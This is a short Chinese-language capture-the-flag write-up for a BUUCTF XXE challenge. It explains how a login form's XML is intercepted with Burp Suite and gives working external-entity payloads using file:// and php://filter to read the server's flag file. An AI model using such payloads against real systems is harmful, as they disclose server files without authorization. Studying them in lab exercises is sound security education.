8.31 BUUCTF XXE COURSE

XXE漏洞:

再 XML语句中利用 ENTITY 的方式 来使解析器执行系统命令 诸如 file:// php://filter/ 来获取信息



打开靶机 发现是一个登陆提交页面 随便输入后 burpsuite抓包:

发现有XML信息 可能存在XXE漏洞

构造格式:

<!DOCTYPE root [

<!ENTITY any SYSTEM "执行语句">

]>

<root>

<username>& any;</username>

<passwd>233</passwd>

</root>

ENTITY就类似 define宏定义 将一个变量名<==>一个语句 注意分号(…)

这里有几个语句都可以:

1.

<!ENTITY hack SYSTEM "php://filter/convert.base64-encode/resource=/flag">

<!ENTITY hack SYSTEM "file:///flag">

至于 /flag 怎么来的 尝试几个:

flag.php

flag

/flag

即可

然后再用repeater提交即可得到flag{}了